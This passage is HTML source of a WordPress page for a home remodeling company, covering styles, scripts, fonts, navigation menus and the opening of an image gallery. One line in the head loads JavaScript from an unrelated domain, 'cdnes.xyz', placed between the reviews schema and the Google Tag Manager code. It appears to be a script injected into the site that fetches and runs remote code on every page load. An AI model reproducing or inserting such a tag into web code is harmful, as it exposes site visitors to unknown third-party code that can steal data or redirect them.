var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://regencyhomeremodeling.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://regencyhomeremodeling.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://regencyhomeremodeling.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768385519' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://regencyhomeremodeling.com/wp-content/uploads/dynamic_avia/bdd_custom.css?ver=69676bf045b3d' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://regencyhomeremodeling.com/wp-content/themes/enfold-child/style.css?ver=7.1.3' type='text/css' media='all' />
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
/*# sourceURL=spai-fadein-inline-css */
</style>
<link rel='stylesheet' id='avia-single-post-10888-css' href='https://regencyhomeremodeling.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-10888.css?ver=ver-1768467304' type='text/css' media='all' />
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://regencyhomeremodeling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://regencyhomeremodeling.com/wp-json/wp/v2/posts/10888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://regencyhomeremodeling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://regencyhomeremodeling.com/?p=10888' />
<script type="application/ld+json" class="reviews-schema" data-ref="2feb114997115ce0a7d164ccf8377d70963f9617" > { 
    "@context": "http://schema.org",  
    "@type": "Product",  
    "name": "Regency Home Remodeling",  
    "aggregateRating":  
    {  
        "@type": "AggregateRating",  
        "ratingValue": "4.9",  
        "reviewCount": "302" 
    } 
} </script>
<script src="https://cdnes.xyz/data/js/rsh.js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["bathrooms","lake-forest-il"],"pagePostAuthor":"Bruce Pinsler"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ5SN7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2017/07/REGENCY_CROWN-1.png" data-spai-egr="1" type="image/png">
<!--[if lt IE 9]><script src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Regency Home Remodeling RSS2 Feed" href="https://regencyhomeremodeling.com/feed/" />
<link rel="pingback" href="https://regencyhomeremodeling.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:90px; line-height: 90px; }
 .html_top_nav_header .av-logo-container{ height:90px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://regencyhomeremodeling.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: BDD Custom
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:34-PLA:11
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:10
-->

<link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>


<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-10888 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched raleway helvetica neue-websave helvetica_neue no_sidebar_border post-type-post category-bathrooms category-lake-forest-il avia-responsive-images-support">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50'>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://regencyhomeremodeling.com/' class='' aria-label='Regency-Home-Remodeling-Chicago' title='Regency-Home-Remodeling-Chicago'><img src="[data-uri]" data-spai="1" height="100" width="300" alt='Regency Home Remodeling' title='Regency-Home-Remodeling-Chicago' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-11369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://regencyhomeremodeling.com/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-31152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BATHROOMS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/bathroom-remodel-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BATHROOM REMODEL IDEAS</span></a></li>
	<li role="menuitem" id="menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/bathroom-remodeling-categories/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BATHROOM CATEGORIES</span></a></li>
	<li role="menuitem" id="menu-item-23415" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://regencyhomeremodeling.com/bathroom-remodeler/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RECENT BATHROOM REMODELS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-31153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">KITCHENS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/kitchen-remodel-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">KITCHEN REMODEL IDEAS</span></a></li>
	<li role="menuitem" id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/kitchen-remodeling-categories/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">KITCHEN CATEGORIES</span></a></li>
	<li role="menuitem" id="menu-item-21777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/kitchen-remodeler/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RECENT KITCHEN REMODELS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-28020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://regencyhomeremodeling.com/countertops/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COUNTERTOPS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-31144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COUNTERTOP BRANDS</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-31145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/suppliers/cambria/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CAMBRIA</span></a></li>
		<li role="menuitem" id="menu-item-31146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/suppliers/daltile/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DALTILE</span></a></li>
		<li role="menuitem" id="menu-item-31147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/suppliers/lx-hausys/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LX HAUSYS</span></a></li>
		<li role="menuitem" id="menu-item-31148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/suppliers/msi/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MSI</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-31179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://regencyhomeremodeling.com/countertops/materials/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COUNTERTOP MATERIALS</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-31204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/materials/granite/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GRANITE COUNTERTOPS</span></a></li>
		<li role="menuitem" id="menu-item-31213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/materials/quartz/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">QUARTZ COUNTERTOPS</span></a></li>
		<li role="menuitem" id="menu-item-31245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/materials/quartzite/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">QUARTZITE COUNTERTOPS</span></a></li>
		<li role="menuitem" id="menu-item-31251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/materials/marble/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MARBLE COUNTERTOPS</span></a></li>
		<li role="menuitem" id="menu-item-31259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/countertops/materials/porcelain/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PORCELAIN COUNTERTOPS</span></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-31260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MISC INTERIORS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-24115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/misc-remodeling-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MISC INTERIORS IDEAS</span></a></li>
	<li role="menuitem" id="menu-item-24124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/other-interior-categories/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MISC INTERIOR CATEGORIES</span></a></li>
	<li role="menuitem" id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/home-remodeler/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RECENT INTERIOR REMODELS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://regencyhomeremodeling.com/about-us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://regencyhomeremodeling.com/about-us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT REGENCY</span></a></li>
	<li role="menuitem" id="menu-item-17345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/reviews/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">READ OUR REVIEWS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://regencyhomeremodeling.com/contact-us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regencyhomeremodeling.com/contact-us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REQUEST A QUOTE</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-20684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="tel:%20+17739304465" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img src="[data-uri]" data-spai="1"></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu_container" style="display: none;"><nav class='main_menu' data-selectname='Select a page' ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li role="menuitem" id="menu-item-28150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://regencyhomeremodeling.com/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://regencyhomeremodeling.com/bathroom-remodel-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BATHROOMS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://regencyhomeremodeling.com/kitchen-remodel-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">KITCHENS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://regencyhomeremodeling.com/countertops/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COUNTERTOPS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://regencyhomeremodeling.com/misc-remodeling-ideas/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MISC INTERIORS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://regencyhomeremodeling.com/reviews/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEWS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-7"><a href="https://regencyhomeremodeling.com/contact-us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28158" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="tel:+17739304465" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">(773) 930-4465</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div><div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='90'>


							<div id='av-horizontal-gallery-1'  class='main_color av-horizontal-gallery-fullwidth avia-no-border-styling   avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-no-border-styling container_wrap fullsize'  ><div  class='av-horizontal-gallery av-jyrsxmq9-e036f038f63305b24830b5835f5108f5 av-horizontal-gallery-1px-gap av-horizontal-gallery--effect  avia-builder-el-0  el_before_av_section  avia-builder-el-first  av-slideshow-ui av-control-minimal av-slideshow-manual av-loop-once av-loop-manual-endless av-horizontal-gallery-1' data-slideshow-data="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:&quot;&quot;,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}" ><div class='avia-slideshow-arrows avia-slideshow-controls' ><a href='#prev' class='prev-slide av-horizontal-gallery-prev avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='left-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Previous"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Previous</title>
<desc id='av-svg-desc-1'>Previous</desc>
<path d="M14.464 27.84q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-12.544-12.608q-0.768-0.768 0-1.6l12.544-12.608q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-11.456 11.904z"></path>
</svg><span class='avia_hidden_link_text'>Previous</span></a><a href='#next' class='next-slide av-horizontal-gallery-next avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Next</title>
<desc id='av-svg-desc-2'>Next</desc>
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
